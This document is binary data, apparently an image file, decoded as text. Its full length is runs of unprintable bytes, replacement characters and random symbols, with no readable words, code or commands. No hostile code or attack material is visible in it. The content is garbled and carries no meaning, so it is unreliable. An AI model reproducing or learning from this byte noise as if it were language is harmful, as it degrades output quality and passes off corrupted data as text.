)�dg�*3|�2Mu��Spd�#M�4h`嬉��q��ͪ=�/!C�rъ�61���ݒ%[��8��ah���>��J����8�x3��B�,nғ�+��Ć>�\3Pj(�8�"�eѬ��'�TSM-�0�Y<���-��W_{B���X��0!�abP��RH��m���x��B�o���z��Y�a��a�[�̒LZ�us>�H�H�BM>�탊|���� ��8�t�3�1�����Cɜ�Æ'ltrH���iχ�4S�8��2n���g�3�.�pV!g��ӈ+�uؐùGr���=�0�'Y�a��SP9�j�уU��ʖ�!������m2	FsM����ئ�6�2�5���$~���@�e���,���(��K,�\�7�Ա�5��#�?���8���M(JL$��z�>���D�T(�72XMJ�Ϋmp*��+M�	�M��lmH�G#��2�+�x�^Y)�՞���	0�M=���������r�!�|�?l&57l,�^(�3��h5 \�#F<���/� ��!l=��5��0���*�8<N<��S�>
���^~�{�ai�2�D��:���,��3hl�J)��&��Dw�����J����I����,�5?}_���G-v5��=����)���?�L��}�L=�0�/x���!���7��xp<���p1�THY�q8����oM� i.s0�M�	�!��Y�qzU���LwG�O�.xVTM`X{HԀ56��B�MΠ�������]1�w�Cg !E�
C����x�9
�w�x4��| �nטaj؂�w�$��;��z�"�C�2V�H4B���\�B�U0�l\��Y�S�r$�!��q(46V0j� ؒԋ�j��ő$���p�1@�#>��8�8W�c���ߑh�z�N~�(���bÈC܇,�p�kL����P)Khn�� F,�шJH��H�����g�����h�l�DLڃ��1�c�����F^�H7	��5W�ІIr>�ȯ]�BP��?ΐ^��HӋ<H�?}N/���.�яO�B�p�A�8D||�	�0h;�ኌ����$�a�v��K�x�*v�XjT"��0�;�q��.��71�-8n�8�q줆<4ڐ���E;B�5^(5i3A�<��������3��T`��xH��0������3�j(��2ڡh����@�Q�a��:j$������,:ш>���FT)ш�B�N@�Pi�G��d�r�N��2���$S�f�X6���J�*VW����XQ��a�gHlg�j�a��D��["�Tg�^/�W�B���5���e��&N�2����t���8
!@ࣈ�@�0�I(6�Z��ee�F�i6e��\gq��p�v�Y5�M\qR�R��L�VQ"������A����[-� 0��a���=Ϊ[j���h++�1�������z�;����h5����ٸ-x���	��3�7�}�Ӑ�����4�ζ�M�i-xYӢ$i[��>m�WN�1/lu�S�b��,2z�l���F:����b�C=B<s��E����^����n��,D�b�X�?j!��R"�k�A�a���b"��	F���U}�z&N"��_.��u��?9�^����DB?�T������4���b�y���0n�md�oVj'^z���6Ƣ�QjG;z��`a[�Ք��=0ԓV�!��@ơ�C���nF:��X�[��`�4���l԰̃�5�*�C�q�r��(M����6y����B���Ә������H�%���R߃o��/}�o�5/ V��oӃ�����my�#�+�)���iP"�(^F]��Nd�&�F�~[��⫰�n]s4Ԣ�����q����s�g�_�JЦ4����:x�Z怟9-�na ����9��ݠ#c�EA�n[4C�8�9��z�B���!��V�:"�����t���ۂ���0ra�3�=���,���O�bᩏ{3���e��۶ 2�q�i����Rq�a]��h�p.7Z�G׹޵�3Zty��Ю��Q�z��}���P��	g�
0�{�瀹P���]z���`�@8	ԵPg��u��]�tz�V�TY�
��H���paڐH	H F�pʐ�:f+A��w~6x7T�79o�S����a��`�WH��wv��� ��{�
H 
	xv� �������
�@	4X�� � ��0	� xn�K0�����
�`�	(
�`��Ȁ����'��xh�x�a����Wh�hG�'eOXS�TfC��Z�(�
H��H��p�G��������Q8D��P�`�iĐ�����C�#��c\�0��P	�R\5
�����0���
��
���'��
�@�����z�PK��	G���
�����n�����Tg~��k,'eU�x��O��k��v)��X\��t����� ��	��ĈCh��0	����葍p�ҸP҈�`� ^��	���j0����H��v��ː�P��`���B��`�Ѝ��ϸ�V�@��f���'�gx�N���-�qWXt])��8=1Y��v
uIuYR�%�m5��w��u��	�y
�Pz���&�P�ch�2�	���@{��	�0��mǙ���p
������(�{�2	�������f���nq9�YX�$�	�SR���@#���1�p��dF�W薸�p9=�7g ���ӈ�e(
ɇ��u2B�Y�@�0��I��]���P�`��p�	��
����&Cy�`��� ��`��	]rXm����0��`K ��	�@�P����]�=3�` Zِ!j�%
��5$y7!O
��I�2J����7Z\����P��@�����C�
�P��`��	K�
��
u`� �`u@	� b ]z�u�Rj]����!�`�F
��y
z�
ʠ��!�Y����|��ŕ��Y�����Y��i�KJ�Lj��ZN������%:��3��qY�}y�s�����P~j�
�CJ�E�
p
;c7��@����v�0��&���n1H�hր!`��������腘'(���2�3>C#�j�@��	���z�vl�v����o�4.:����P����j���w�
թ�������z�y
@:��I�]���
� �H�Xs;ؐ�K����P�� ���+�����*�P���;�����hX,���H
�z�����а#���߀��T����#j�Ժ��ZMK���bz	�U����NK�p�`��z�� �� � �Pgj+k� ����� �бr;�q۱p+�oi+�J� E��b��ک�Y����`b���`�h�p۱u��u�o+�!��;�F�
e::�@��
��
��
U���Z��	��ʣ�X,[��@	��g+����K��+ �Pұ��ြ�+ ������sR�K����˱�;C�u`�.���<گ��	�K��P��ٰ��������������4�$j�� ����y�;����������z���z
V���Ч�`����&V�g+�� ����蠷w[��0������P��V�p][�.��Î��r�����@�����`�����=����>ɘ#��B��r����6��6��d|���
��
j�<[�p��?�]̳� ����P���	��6�p�@�*�`���8���<r��@�<��Id��0��� ���*���0'�� ʗ,ʡl��P���'����gP���Y��0	�9��ۿw�����`|�|��p� J�@�i�������ʬ�u{��@����Ц9�	�k�<���0�@� �@���p�p$q� ��p��H��������=Y�%�0�̱��P	��п��ΰ$��L�M��P��l��{�p�j[����f��1�0}�5=�7�� �v�����כ��[�������P�� �{
� Ȳ��9����(�ОP���`:���0������լ�yjmh`,p,�,��0y��`,`6�6g����	�@�͐P�|��`ҧK�� 	���r��Kԡ=ԣmԤ]�E��^�c��b|Ӭۯ��ސ��η���ƶ��pN���f�����fN�\�a�����O�9p�`N��6���.����y�9��9P�N0���Ƞ8�@YNP���	HZw���l�̬]ƭm����	~�0-ԥ��-��!������ْp�_<�m�}(Bϭ�M�h���0��Կ�0��	9�N���	�0�YP���ΐ�	��� :l�a`�����N��� �P(9�+�n��_.�-�8m���:��2+	���� �k�߀��K��p������a��$�ؠ�����!�����,0*ލ���� ��&���ݭ����]��ȵ��!���
Đ�-�@��i^�~�k��d��^.��^�P��`m��FͱQ��l�؎#���	����`���	���	������y}�N��q��`�z��(������+�����mN��,�c��o�����.��P�K,�f�������f}� ����Ѕp��p�<���	��@���6�����3���8�����;���@�/��G��
��K��̤��E���.�PĐ��O/�y��������<��a�>��P�.~�Np+~�9��ޭ���	�����������c"�� ��� �>�\/����O��U?�9��4]ƫ�Ӛ�������k�w.0�0t�
u�a��޾��l ���
�ni`?�ΐ-_����⍀� �0����ȋ�����P֟��oӗ_��������?�������� ���M�O}���P��Z�6�	 �u��9� �3g�Xt`��9r�駏��V���;�ˉs����Ha	���x��y���̘/kδISgN�8}�*s�mކ=j��R�K�>uJ�%�o3�^U
.�y�̵2�P-}�����T�B��̓�쓋uO�!7V��	s�䏝?6l�÷�aO��y��Z�e���u�߳|۰B�5�h��A3��3uО�U��9&�w-[v��2gǆ�s��v�_�{?��X�X����+ޱ屈_�mѺ�\�����}�o�C���[����]�_v΢1�/�oU~���ߧo?���
���aǬ}�A'wd��CGq�1����e�x�{�y�I�}�qw��z&�p�'�v��'AwdG��~����/H#g�Ͻ$�O�p����g�����Ё�y���b��1�)&�kЁ��k���g�D3�,�	2h�Dg=����N=�T�I@M�4CE3��n:��q�apt©�(t$�J��4�I+���K1i�o$��(3�ԧmDm5��M�4Zo%*  !�
 � ,    � � �' $,%(-!%/)-1,0305:-1;)*;14;48=8<@<BI34M=?MDHTNSV47]@?`EFb_fcOQkjpp+:pFFpPOvYY~vyhj�9C�\Z����DS�`[����ji�vu�MX�>N����sp�xv�`k�nl����}�������������������������wm����������������{t�����������������������į����������ı`k��z�������{������ƴr}����J^�bv����Rk�����������������¾������������������������������©��KdÜ�à�ã��m�ņ�ţ�Ŧ�Ŵ�Ž��Ln�duơ��ShǷ����ȩ�ȹ��Zqɋ��z�ʫ�ʽ��Fc�`|ˁ�ˣ��������Tr�z�̘�̜�̞�̧�̪�̬�̯�̴����ͥ�����Ej���Ѯ�����������Dfҝ�Ҩ����ӝ�ӭ�ӯ�Ӳ�����l�����^~׫�׸��Aj�Dm؜�ؾ��?i�v�ٲ�ٷ�����{�ڇ�ڳ�����Pt���ݚ�ݾ��>l�V}�c��n�ߥ�߹�ࣩྐྵ࿿�������<kᓤ᳴�;n�}�㹼㿻�������l�孳������\��������������8n�M}���ꖧ�������6p�����������ﲸ�������������4q�~�����j�����������������]��L�������������������������������������������   � �92D����THP!ÃN"<1"B�N2J�ȱcD�A2c��Bp8�2�K'K^��ȏ�9r��3珝<��c�7��LZt�M#P�B�b����V�hٲ%L��a���C���h�Ė-��o�P�ݺ��;q�D������\�)�8��A��|���d-?l͹�����s�,��ѧ<�"�1���RXR�-Y���:�,Z���4�8�J����`A��L]�C��?'(dH��/��2C�� K&OvR9c�%�� �3u�J��/���P�F�ZTPH�U�io^�e�o��Ֆ[p�5Ws����ssAR_|M��K�%��a'�`�T�b&���'� �z�]v#Fݠh���ZiGi$iG�T�hW[�ś�����p�T�V%�@2H�#bX�^�h�_�ɴ\_�0CL��@�L�Ax8�מL�	��R�I�����)jT�REUVYe�����Zku�e�Z�`�J�ة!nxf`�-fb޽���t�Yg
ܚ����d�7{5-UgB.��J6K䳐�R�յ�:�i�Xz�e�`�Z*C{��ć��Q���&h0��֋��
,��}.ў�'�|�q�豍zh��1�O��V�UZ\u�a��`�v8�)��A��ȊA�XHK���d�I2�m�Z��4�������1�K�@�V�DCˬ��
(TBAV�]*�oo�i�^V��r
�Z�C�,6Kb?f�� �Kj�8�jk�0��q@��N���jl}E��h�UT��">���'
i�U!�`�Tr܄�B"����b�d���i�ܦ	r�=���=w�`wu⽀�t�L5���6���^��!o�N����^u-W�����	q�׵ף��P���ع嗍�d��X�\@� �� �z�vۭ���Lz&���p������0�?�rV*&��Ecܺ\[*��T�aY�c>����c�oT��|o��bǺ���ut��
@;^�&�J�O��U�$!�h�Kڒ
$�aSֳZ�΂�Ne-k���Dg�.z1^$!
��uw�� p��O8���� �)��y�z�3!>�4�I� ��cn�L�������mJ-��ȸ�A�ы_�LSV�N��g�����F6�ҍ����dx+��1O&8_|6#��hC*TҘ�H�akb����=�x�K��A0�IȠ��<z����M/�����R� ����관\�v����`��̲Pk���x�qM;P��4�aR1{�)&�,�6�]��`�Q*Mh.��)D�@`�� ��ݤ��6�C�ѭn��W;o��?r'JL)�X$dO*Sy�.� mIQ-���B�)��ДfCq�Г��<K*�I�o��d�)��:�ƍ�u���Q��>�	��b��p�R\Z�
8�������-�	�{���=���D�:�h*��K�W�87�:����U�fW�:"�uU�*�D
�({i�7Z�%pdEh�H�M͑i� ^��*��u���=�@��6�H��3�C60��`������֮�@` $��	���\N䋝.�OK)�E-����4���Q�Tq>%I��|
�-Qy�_�����p�Jܥ����ls�{�@����Ha�ݐu� �f�7�GL�I�YK$�ԗ3�{5���pʘp�/$�*ar����k� 6����So%7�z����_t1Ёd@` �  �[հ��h���j�[�ő8���A/'� تE�8|���[[夤�9Ʊw������}�bI�ы"9�pl 2�d8�v@��,o`wT�B@����G!��8�i������,u��<�c݋u\B�/��$@�s�v��\�����m`eF�B����� @��@�:��`���2���
x�`�V�̳��%�l��QLZ5#�j��r�r�`�XiV��޵�w�x�C��-�����I&�$΀�@,x��7@�(� �3@2@0@��0��ѫ�#ϥ�k�=��4_���ֳ�g	Kؗ\|���k�� G7�I�^����V�Uݨ?m���o@VЄ&� *A.�� 
� 6�)���35L�*����9a���=V�6͉O�l�2�8�wƉ��	������H/���~t���$3�@�" ��p����z� @=:��,4!U��$� �;��#�ЀT�4�;� 5Z�%��	>�=<�GJ��������|�D�ﱞ�t�'��%����P����&H�dW�0 �(��>�P��V��u���P`,�I�q"@v�h"�{ �{�|O!�un�S(��n|�0�}s�)�S�vx={�B6�c�y�'~&!~n"~0Xy��xn�2�]	 �<(�uzVF 0���qP]\6]�"�zM�N�v��lO� �7=�i��R-�^Xj��R�Á��^��b��%1�ot&)D6��kG�t,HR@c��3 �K7y&1h�T
��P��vRV]��a�]��wr�7] G�p��b��� !�nCSf�4^�f�'sDo675�$�c"�x�B&�}��xI'>r6 49p�0yߗM��&��  m��d>�zU����  @�%]p pԖ��l ]X2�w�օ0g��V��R��K��QtS�wE� I�0>cM5RT�Wy{X9`3PV=0��>~�X�y
ge  m;�l�f���@���d"�,p'�(��'0m 0'0  i��<D$��d���n0�w��8dxs��O�4Po�sp��+sIF�t��x��u�3�|@SV)y%a��GiG� �*0I�I ��Fr0-@W@+�(�uMp_@d�_�^�\�u�ؒ�� p� ���R��툊�V-\1SPt=95!Jٔ�W����xJ��	|Wi�4 ��w���'hw$;�rRf�"�c�Y�zM��6D�y^�:pL���	����P���I��'��(� x�N�'ug<m�q�w0��i�y�1o�fXWV�9�d	��B��x*8�9W���	Wi�	4�Y��C��]c� �7�~�^@S �z@h0M���h)p�ٜ͉ϙ�Y0�*���ҵa�ʧZ����<·|�g��|K#A\� uu�������ANI:هc5��,XV4���	�Wٟ��4�� 
?� 	j ��~�x,�:P��m�fJsPc�#pm�'�˹	z�	��	s0��yI��z�5&�iA�AH��=$@I� Z���@
p0�}���F!����s�6)d�r�&U���	��F���YZ/��zT��8r(�u:���_�_���;p� �W��y
�0
������(P'	0e��i<�D�z�Y����;j�D��C�V��l���%�:oȤ)��0���J/0�SڟQʕ�rNYU `r��Sp^�e���hP'��O�l��p
��z���	��e����;��p].j���@fHM�a6П{��M�`��^������C!L���j	�IBu��Ȃ
y�J��ʮ�:���&�C�� �yb�d �z������0 �+�(�_ �)��j�0�3�z��pvl�7�*�vjCSb��X����(�^�
�CJ��d��%���X��I6'�u����Y	K��:����9Y��p��Hr��}Y��	���� �#�Sp�zz
�0	���0
�����Ox�pvv]�A�(�t,_(��+s�J��u��p�#[K9���s􉪗�k��t1x�k��*���Y/0d�tY�s�@#Gr��o�	��	��L �9zP�){
�0	����0
��m ��"pv� pr�:�j�h��w몚��Y�z�]д�K��8�@_���S	oX\�I���#��������9n+23�WU��  m:����	r�'Z%�{z
�0
�0�0	����o�Mppe�FG�:ZB�Zc��DK���wE���J�a��8_�f��@Ŕ Q�(�^;��˹_�����C�"&P� ��p@����y�s� ǉ@�_px̜�����~�0	���@�e��� �7 ]ƶ/��w8�<=\��ʮ�40|N��V�`��G��#������
`4��Xj��7�c[��:�& '�DJqG"m��,�c�c���	<d�����ʬ��� �0	ҜmՌY�pehn�U����R��w�Y�E{�@!A�[��ٔ�;��Z���/8����c+�	�0�!0h���s gm�MP�	{���$����	|��@
���0�'ݱ\�� �s30�3��r����2p�T*sH�]����P!��M9�X	� :ΔT�G�w�a[�U}�V�.�"I ����� ��z\ ѻYU@����֙���0	� � Ҁȏ���s�S�"   8n8�.Н�O?i����������۩��b!8��=ʘ���@ps����*�۽�R-+������s �S��SPM�\ ̏p���	��ۇ;
�M
� �r��`��z�0 �rG��.p�E��Ck��m�4=T������b��5�`��-�X��$�P8Vy7@~�ȋ�{�+��v�i�Nܤm��Y��,P�@�Ip��	i�	�Ч]����۬�
� ���ں�(   �GG�;�|fb��ЮL=HF�T�آK}�P�2�K�9ʗ����P���	��E�. ��q��	 Є���:� '�^�	z;�p}��0�	c�
��	���Ɲܺ頏[:{]�]���Rh�������0��:�g1��,��}٥|I���5�wXV�����R}��Cٕ �C   p; �6�ȹb��X���]~�r�
� ��	��֙��Y@�l��C8��t؁#��V8��:-��*�= >P�N��n}0��[_�����	����y1XVC[�z�G��.P�ڹy�cC
����d-�dϫ;���X��������]�y���q�@eC� %.�@!�>`�0_� <{�$����)!�5>gZR��	��>@�c��}�^�/������"ڙU9�?   P���"�L L��p�	� ����K?
M����ͷ��-�?�&�+G�]\�cl����M�~n�>������d�=g�X[�I}>	Ťܾ�Ϯ�V��>n/pڬ4?��:Ev <x'�: �����?
�`�i�n��������h��:�# ��We	` ������.��d��. .`|1��A(>�@���0u"���ǎ����3�GKAR�dɤ%!GR
a�e.q��q�ƌ9s؀A��@/h�8�Q.LxX���S 
$@�*� $� qb6b�T�!S�a��pٔ)S'�p9����@h�pI��I"(0P� �b����G��۠��@.^l*�`#�4��N�:p0�q$� �"E~�D�6�%K�U�d)$�o�0g޼��8����[F4�R�N(���8�AŎ*lć�k(P�Lc�(n�U��?���n�G���e᷉�6h� 
+Ё���� �,2�x��	�۬ �`����zȴ0���d��<��6O��7!�h)�!b��l��2�BN(��:
C��@�
�j� �
�*�  ��/�C�$�Xk-�q��Qx�$<1�@A#���"�&V#�0*���̧��$h3�
����|�A!(z(��쨈D;R\���*��$JB�QF��	& p�ɦ�hȁ9dP�9"_0I���:&y�R��O=1�K.��
���5�c��@DL���o8u�b�)t`a;`�Mh�Av�'mE4Q�4���G�tR���"G^�H6�>��6����%���Sq�Qǜ�RH�|��\� I^�
���bR �TPvcYϐ����6��&PH!�'�x6E�;ϐ1��֋)��3�	3@���h����0�QEBH!���!�Rё>4�MK����p��;u�i�!�A1��b��x)���nd��$`  P����]��C��".�X��'� �9�¯�L9o/���iq7��08� b�a������x�,ímH�6�I�(�_K��H��6��UZB��\Z"& ��ئ��H�/���L0!P�ɓ���� �$�`y����<1d�	O��
R@$�AzxD�!4�e!	U���P�)dA(�@�0� �y�<iP	w�#��k\��F�"�	C�U"��S���(�OXBTG���Z1tOo����6+���c!X���$,�,    V�' � Lh0�^"H$ A$ �
�C�g�xD�P�%4���_�2�  2v���"���'DJT�!6��B(�K�5)�aI�F�OT"/���b����{IL��t�#嘯'���2����ld����8?.�*:hƀ�1$�[I�A
>`��	{`&�:���r|��^��1�e"���t<&j&�Qe��By��2�ս�3@�C�!�X�GH��o#	�Fi'�z�L��V����o�t"�`U)*%�X��.y�K����RI��p�H��4�C\�;̪ �
��s W�
0�@��!�� �03K��<]h��DJ�o �i����M�:\QAoS���$�u�q����]�r��V��cX�.;�8/�4���t ��V�lT��1p!����z��.y��:=�~2�4;�ɜ�Te䓊�uHZjfd��P	����V���Av��w�)O�7�p�d4*��{�KkZO�(ZcR����ѻ��qz�":P�	fAf�,K� �-���cb�p�L|�S���5�r&� h�q��N�%�JQJ<��(A�]�$�	0��p�ps�(������av�p�w�.H���RwKL`�nG�G��q� ���/1�5H�b��2�v)	�BOeр�) y�� ��D���y�h5�Һ /��"��I�-��l[#Ё��z&bBK�ЇG���Qq[e��%7)������-R� ���- ���K˪q�pl.aW��=O^��^>։�` �`8��2��+m�b e*�V�X���F��HBl��W]J'���#���|���`PNFNr���B��Gz����/.ſBw00�P�K�������+��=�,O�p�o����ӝ2@%���!=�BOz�1(B��M�z�[�2P7�bUL�S�3��| �2�
SI%�ʙ���'T��~2$���(��d�oQ~�nv�p`W�/N,��%f&!��No&�db!�W�����,$�C�A�y���&(�	���zcE�zb0�y������k��H�`��M(k�5�z�v+o ���G�۰,��_, 1?6�����܁@���8uiK\�A�4�F˧�띂�ˀ�2xh����^�~��VB�@��c�XH����z,\���A��Y�y	� 4�a��Po�eF��nk��9��qي1_+r��v@`�-F�IL
�.��p�;� T�����5�y $�W��S�<V?�_^�:}ꭄ>x�c=2H�4h��K�9(�4�:{�:�Q����b��qIЄ�-W�J�53�0Zk(��\ӵv�/aw
6[Y
��
c���þ,J1ā���� �S�[��B����B�� :�Â1м�<̫?���+TR�%(@��D�d@�?3x�����Ъ��I;:�P��O8���0l�
#.�[������;߉��X�� 8�;��CD�X��Aٱ  T�A[�A������Z�o�9��?Ы�6hEp3`�.Є.(@7H�Y4Zt�;p7h]l�z��J��5LA��73��C�%K ������5�����GIA�y���)z ฑi6̢�[6�ю�������ӱ/q�9PE�������<�p	�&�:\�>`F�E3�MЄ4P]4���;�H���48=t��~RC��7����=�39	|��{8��Ƹs#�4�ى�X�[
o| �j6��>���cDE�
` ����KD. ����I��G �d�,pa/:��k�;X���E0H5��PP�4hE��E��EX˵�HĂ(�7qո�������Э�lFgL;'AT�	%ڛ�s�&j"x�����y p �ǒ�%�ǽ��Id���Ϭ�K�"ԩ���5':��&� &��/XH3X�F�MO�MF�J�|�Vh��TK�>��$�I�>�ȅ$"��:F(A8FM((1+;!"!rƄ��	���$J"?�Fl�4�k��� ot�D�ˬ�,ʊp��� 
�����ϼD��cR�Tt4���oQ�d9p�D���R��F ȉt�.h�Y8ȭ\����I�Me	���K3@�ad�MzC��K��C2�C��N�y8=,�U��Ti>A�F�t����P �
��3�I|���t��u� ����DJ-B�U�UKE]\KFh���M����H3@�Xx��NF�M;��5Q�tk5\C�����HBu5!�C�+I��F��ѳj%]������X��
��	h XR�܎@j � 	� S��� �܀ȀR� X̀���,�
�+)cJ&dJ&cڏ�^|7P3��3%ȁ���.`f����:��
��4�P�l%x��$�(I��p}������\ߪ�$��j|�D��Ɨ��y��#U pJ������X`�=�@�]���h<�x�f�X��9��E`V�\K�ȵ<�e��;h�VHFQRH�F�P4�S[$��n�I ;7(J�����PH�O��"L�	�� O�[�?9�Ŭ`�
� 
�;+!	 X`�X�ۯU5��Z�e��d/��)�]=&��X����H�TL�a�ŀDQ�T��Ⱦ��;��l�I�V
�M�=N>P5�=��=�ڂQ��J8KH�su�$�.��; X��Z�����

�W��X�j�#���x2�X�q	�������/���sB�S���6�[�M2�E���]�^]ܐ}fЄ7�VO�S���ݴE>�\�2�AM��N��D]�\�=|;ŰܑWl|x>p�
0P�@�h���2X�+h�+�7`�ל�$ &�l��E��ˣ��#_��o��gi�G���^�^����M�e�.��_�ЯT���րIU(��Y�{523Z�]v5�j4*�Ԩ]��0��<$$K2(@2�FP��ԁ
�
n4Ƞ9���<���}�vc7xl:Pn���9�cVE��c�Dd��FH\4��:]��l@"�K�\��@ �\�<T �C�5b��vmZ���h�ʹ��Z�6 (���G��G�\$3@�� c0f�
�EX�U@�&����)6nc:"���ŏV`�c,���98�]�Ŵ�JFx�X�i�aO�V4�YdE�+hN
t<�$�����Y����<���\ݰ�Q4]G�����QfSFe���{P���D��D@5`@�l���]ց@�V؅]XEXM�������PNK��g�X=2f�{�|i^�Ņ&VMYd8S���%_����S�$�o�H�u_�8����{��F%]�ڛ~��db&C�����#]�i��HDh�4�,�1�V`_ޅ^��d�����;M�&i:�[�i��U����EbU��d �,�p��M%��|Na������O���+Z"��	K���d���Pnb�8��j���E(a7��Ep�9a��ɂy�GEx�D؅�c؅��� i=��t�4�DX��2f��N��M��c�|d�\�mٚV�7�5TC�t�߃���9�̶�X�C
�d�ŰN~Z&��^���^��]\E�^h�&O(�pҮ˹������L��5��hc&�9��Fp��$Nz�&7P�4F;V����n��J�����.�pB��I�;h��m��v���}�۠Q2��K&̰�5+�N~%�I%�)X, ��kl�,ٞm��%t�N8�Z��^�]@/���2Y^X�a��u�9�_H�k��P��>��q�ʣT�G���id����lK%d��;H\����N��%F@�FAWx��%z�C������5�d�e�&�_Q���0nz�6�^��N�m1mp@��E��^�D@&��SX�eXX�q5(E^4M���f`i�����<t�_n�P;�vi=��43`�JX�4 Qqg��t>�/oT�lA����C%���l�V�4��]�R�u'z��G�^E�>��6X�%l4z�N�V���F�^��:�RP�kI2�� 1�si���^`�sP@�pfR�y���������P`��mt�іE�?�7�M<�SMrg���P�\��촓F}����o����t���Ѐ�VEY�^�k����U`�_?_��d8�c��c�hRXR8�h��v��fH"�J70f=r�90G�T�3�m�Wn�y��yT��ʯ֗ߖ�q�$��GNGN�=gx��K�-pUo ���܄#⪗0�J��	�b�������p�"h��6�aݩ���,hE�E��^Vk���cx���Y �X@�fhM �C��NEi�z��>k�_�z<k�G�Yp��GT���S�6�Y��.H�hF�&Mbć�5D�tiT��>	��H�&J�2jEɒ�P�>��d�	ʔN�,i)�e��@f���#���9l�A����6|��iFP2x�h�F������f�,Y��z3'�*Nb;uRD�ծN���b�k�5d�b1��'F�ME3�i�Ҙݵ�W�Z�k����I��E�PQ���reI�P���(�;|��B�fF�<<��>u�<�(Q�E��6R��1$ȑ%?�L�de�%B�,	2��M�>v
�ɳ�u�4�bqU�E�U��u�"G���j���]�Vu�ąճgng!�,V,� #�Co�aXL��8���I'�v4��K/����Y��RI( �� xD�)�q���Fw�	k|lb�B]��m�I"�n���p!�DRq(�\s�	�?DYS��T�W�t�1t��w|%���s`�����s���1�@3g��C��X�L5 �'`+���/Ѱ�#���*���J{h�c�B
�"|��J+�)�,��U����qP_��A�%�F<��m���?�[FQR�H#�J�J&'�rK<7eM>8kD��I{]PJ|i�"wdY�hp���t��YM��@���M/�U�N5��K��RGj��4J�T�̇�a��hYOy�)]��%b,��օ���*A*��D`��C��Z����H"�t�d�L*ǜs�Q鬳�m���G�@�J��"E�5�U\p1'o����Lz��4�^�K#��Yo�r�2�*A�c$�('ex��"���Xu�M�"��Q�&�TB������$��AƩ���&	���f�V��!IE���ko �$�I����AAS�QNg����S�_*��"{-��#fV1�8�Hm4R�/�3�(b��F Tv�u�[�\�TS�\�1�I}t�H&��A
�(ADWry��	��t�J#d�)�����"r�/��8W=N	�ڑ�p�M�7��I�5,�-�%�Y�~p��.(Zr�{��)�y����0�� �Ӕ������@�bk�8F'����Q�^ȰD��ъ�����DF�R�A		QX����<�H؆��N��$���X���i->22@NG;��.�+I8�#.#��EA&��9ёN��e�i�@�B#W�
b�L<�Uh*�P16B�!�3�1
&�@�cX�X�Rt�zE�F�!�x ��S�8P"�P�_t�<XZ��1�O,�K��$C#2B�wp��*�)��Q���f��p������HE.ҫ�}��;IqdF3eR'V��[׺F�0*2B�^��1�`]�U'��
_�p�@A
:�C��]���&�g�������Ѕ:��XHC�P<h����w7��g2���҅�tA�NPc%� Gg&$du�m� �[�L7�H�sN�S�ʪ�M8�A���:Y�@j��U{y"�Є��A�opC#6C�v�)�`�&x�a�A ���&
����aF4fa*v�ri�&Ԑ�Dt�nu{i#V�&6&�FM#Z�'�jXBW�D���$��xH`ā�x�%���:a���*y��k$��mu� _-C���>�af0�'��f�)0/t��D(��"r%_'�'f0#��Cx�"�<�K,���E�o_	�"81öP�3cE�㉣!��~�,-@+5dD��!���J��&`�#	R%/!$;m����3Z=�'�_T3	O7�(���3�U���u�{�&� |�C� �!˥�{�^+�׊Y�b�+̨ �!�PX�!�^�b1��*j��⿞�D�P�A��	ژ���+<���L`�R6$ؒd8�ajJ��u�DJQ孳xfb����3bqh�2��]`�pݰ��M���h�4��NL�G��;Ʀ�%k�M�� 	N��1d��X��.̌�LZ?)��Yo����82`�-P�7��<b�����k�atGf�	��u�Ƴ:Xadj���d���$�Ј+aӤ��,BI�It���:�*��R�zE�5�U�xTc�p��k�)>xb�'X�����˔�����5�����-ѩ�@����
-�A���0��l`G`[�?w�X.���½���'�T�$������s�P�F0�2�H�1�X���$��ֱ��}zEF�:�/��@�j�^���>�Q��,j�o�s�3 ���� -t!r�s�m0��V��puA{x�ɹ TY����V���j�k4ӈF�HD�$2+,@��8�:8`a��]o�_;��ND��g�$fZW��mrKU�������e��qT���nP�Nհr9j������P9\���!RH�=,n{&56��t>Z�TB���It�42�#��0�s�A4¦�Ee�2, �����y��ْ;�-��0y�N DH�(��Z-��޽��Ae��@E�Ⱌ��V0��K��Pď���
p��Y�����D<�̕ �ԓY��ұX�H��Kp���)��3P8,)$C��R �]�:l�.�2C\�0�2�B�#�O�L
���1@�/��,�"Z���)t�3���$��zEN�ܑ��ܵ��!�l��*�����l�N]�I�� ���q�^�|�pa���At�t58�)�C�M੝��Bd Ћy����z���@��|btܮb>�i�eT��$:NO��(�tԊ�X�$@���ܶ�L�-K0��S�o]v�=9Ed�"��"|�dT�A�����a~��3����CE���J4HGJC4|�G&�,���!�$49��<�C`�/d�$A�(�eH�M~�f�f�P�@"⤜� ��̑e��`�ΕğG��m�#���a=ad�ۊa����4LAA��L�;C�B<�a�i��Fn�4�CGn$4�)L�#���A#��&��S��a�c�^'�F�T)�d�Ug�$BF"�AP^9z:���F��Eh�F��䩟IA(^��M����|���Idt�q�<BxTA� �_̏b��1��0,�&l "A%Hv$9�%9�d2�RZ<�|�*�!Ay­u,xB#\�̉P��F����|�fd&T<B���u�>�:�D��i�VSv"����5�s�_�LG��P#� �m�n׊��TAԀpA'�G{���.�Cs.�5�K��/�,@Cu�%3\'90�9�e2`�c�T&B&0�LV\&�@� C� � @��l`�!4A�߅�$Bi�g9��Q�&�E��	��d�k1%�-	�DL����f����pe��p&�p�@J��d/��(���K5\C!�$��$v^��z���.�BX<�*�Z�d���y.$��P�\��^A��bI�5�T�G$�cO�곅&��A���8�)l��S��������D��mޢ�ۛF'�qM��������c2�� O&�+���!ֽe�/P�FFv2C^F��h͍�:ʤ"g-$�L*�N � |אUS%B��
�����#>�N~ei=�����\���<G(�)�N;5(<��d�S�ی�b�A�ipѣ̐b(Z�'x3��5�#��N�G�G^'�~�@C2P�����$�*����,�$�]fk�ϩH%8A,��� $}�#T�A"�����lS�.޴�Vk�#���9�����,�)6�����W@�"����lhpX�cX#Z<J/\�50Ct�1̂1�¡*H-�:�*�ad�a���#p��^A��H2"�gIԩUm%A� �cZ߶�A`��.�
���Q�	U������p���Ƣ��Q+5R�}1�^8��l�6����!��4�4`�$t��Mn���9DC8|���������I'L�^�Չd3���B1
����
\�|ծsa
P&����z��g��ӏ	j�c���-G�����T)ZU� 	��@�J\Alh�A&��i��v�/0n, �.��t�	Т+稼C/p����|x.��'�[2,Y3hV�X%��8h���n>�?"-�#�G�;^(�I�Bers� ����j�OTG�Ti߶["�p������.�'z��5�)�G�/���$C���.��41�ܯ�0
